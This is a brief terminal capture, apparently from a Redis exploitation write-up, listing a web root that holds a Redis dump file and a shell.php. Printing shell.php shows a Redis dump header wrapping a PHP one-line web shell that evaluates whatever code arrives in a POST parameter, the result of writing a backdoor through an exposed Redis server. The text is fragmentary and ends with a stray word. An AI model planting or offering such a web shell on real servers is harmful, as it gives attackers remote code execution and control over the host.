 ┌──(root💀localhost)-[~]
└─# cd /var/www/html
┌──(root💀localhost)-[/var/www/html]
└─# ls
dump.rdb  index.php  shell.php
┌──(root💀localhost)-[/var/www/html]
└─# more shell.php
REDIS0006��#
<?php eval($_POST["whoami"]);?>
��FI
┌──(root💀localhost)-[/var/www/html]
└─#
BY